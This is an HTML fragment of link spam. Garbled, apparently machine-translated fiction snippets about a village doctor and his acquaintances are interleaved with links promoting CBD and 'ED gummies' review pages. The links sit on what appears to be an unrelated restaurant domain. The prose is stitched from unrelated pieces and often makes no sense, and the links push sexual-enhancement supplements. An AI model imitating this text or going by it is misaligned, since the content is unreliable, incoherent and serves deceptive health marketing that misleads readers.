<p>The face kept rubbing back and forth against the wall, and it was already covered in dirt, but what about those eyes It is open and the eyelids can <a href="https://giovannisitalianrestaurant.com/gVZDBfue/boost-your-libido-are-cbd-gummies-for-xqtwuimk-ed-amazons-best-choice/">Boost Your Libido: Are CBD Gummies for ED Amazon's Best Choice?</a> <a href="https://giovannisitalianrestaurant.com/UzHEfwtJ/boost-your-confidence-are-male-enhancement-gummies-safe-a-comprehensive-review-of-cioem-vxxgqa/">Boost Your Confidence: Are Male Enhancement Gummies Safe a Comprehensive Review of Cioem</a> move.It s best to be comfortable. What you wear and how much you wear is <a href="https://giovannisitalianrestaurant.com/FmWTNqixfA/sweet-deception-how-to-qzeonce-decode-ed-gummies-ads-marketing-vs-reality/">Sweet Deception? How to Decode Ed Gummies Ads Marketing vs. Reality</a> what your child wears.</p>
<p>Mr. Zhao Don t you know me When we were in junior high school, Teacher Zhao gave us all the physical education classes.After a while, they will crawl into the sieve to eat.</p>
<p>I met him a few days ago. He was as <a href="https://giovannisitalianrestaurant.com/Bfet/is-bioscience-cbd-gummies-for-ed-a-scientific-breakthrough-or-rwztwg-bust/">Is BioScience CBD Gummies for ED a Scientific Breakthrough or Bust?</a> strong as a young man.But Teacher Zhao is very strict and didn t tell me this.Your blood sugar is so high, your body can t stand eating potatoes on an empty stomach.</p>
<p>After all, they are not only in the village, but also in the village.As soon as <a href="https://giovannisitalianrestaurant.com/fbD/boost-your-libido-how-to-choose-cbd-gummies-for-ed--analyzing-csnfhp-reviews-amp-efficacy/">Boost Your Libido: How to Choose CBD Gummies for ED – Analyzing Reviews &amp; Efficacy</a> he finished <a href="https://giovannisitalianrestaurant.com/HeWm/is-biolife-cbd-gummies-for-ed-the-solution-evaluating-their-impact-jvayh-on-erectile-dysfunction/">Is BioLife CBD Gummies for Ed the Solution? Evaluating Their Impact on Erectile Dysfunction</a> speaking, Li Qiuhua s two sons knelt down in front of Du Heng with a pop, which scared Du Heng.</p>
<p>I have also looked for those big hospitals, but the third hospital is really no longer within the scope of my plan.Isn t this just throwing the heat on Lao Jin. Wei Kaida said and looked at the time, What <a href="https://giovannisitalianrestaurant.com/eqNPiHdx/unlock-your-brainpower-xtjhp-discovering-the-most-effective-ed-gummies-available/">Unlock Your Brainpower: Discovering the Most Effective Ed Gummies Available</a> are you doing, old Dong Why haven t you come yet Don t worry about old Dong, you should talk about Lao Jin and the others.</p>
<p>Say, what did you see Cunkou is weak, Chibu is weak, one vein has two symptoms.Bao Mi was very irritable. It felt like a punch on cotton just now, and his chest was so tight.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>